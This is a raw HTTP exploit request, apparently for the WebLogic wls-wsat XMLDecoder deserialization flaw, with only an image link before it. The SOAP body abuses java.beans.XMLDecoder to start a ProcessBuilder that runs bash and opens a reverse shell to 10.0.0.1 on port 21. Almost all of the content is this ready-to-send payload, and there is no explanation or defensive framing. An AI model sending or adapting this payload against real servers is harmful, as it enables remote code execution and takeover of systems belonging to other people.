 POST /wls-wsat/CoordinatorPortType HTTP/1.1 Host: your-ip:7001 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: text/xml Content-Length: 633 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <java version="1.4.0" class="java.beans.XMLDecoder"> <void class="java.lang.ProcessBuilder"> <array class="java.lang.String" length="3"> <void index="0"> <string>/bin/bash</string> </void> <void index="1"> <string>-c</string> </void> <void index="2"> <string>bash -i >& /dev/tcp/10.0.0.1/21 0>&1</string> </void> </array> <void method="start"/></void> </java> </work:WorkContext> </soapenv:Header> <soapenv:Body/> </soapenv:Envelope>